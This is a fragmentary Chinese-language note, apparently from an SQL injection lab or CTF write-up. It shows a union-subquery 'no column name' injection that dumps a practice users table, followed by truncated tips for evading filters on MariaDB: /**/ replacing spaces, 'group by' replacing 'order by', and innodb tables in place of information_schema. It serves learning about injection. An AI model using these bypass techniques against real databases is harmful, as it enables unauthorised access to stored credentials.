 mysql> select a from (select 1,2 as a,3 union select * from users)c;
+----------+
| a |
+----------+
| 2 |
| Dumb |
| Angelina |
| Dummy |
| secure |
| stupid |
| superman |
| batman |
| admin |
| admin1 |
| admin2 |
| admin3 |
| dhakkan |
| admin4 |
+----------+
14 rows in set (0.00 sec)
这样呢?
select * from users limit 0,1
username | password |
Dumb | Dumb |
in set (0.00 sec)
以不用列名的呀。
报错信息`You have an erro
manual that corresponds
the right syntax to use
数据库----->MariaDB
注释被过, 可以最后加个`'`
空格被过用`/**/`
order没法用, 可以换成grou
`1'/**/group/**/by/**/50
MariaDB中的`mysql.innodb
`information_schema.tabl
然后是
`无列名注入`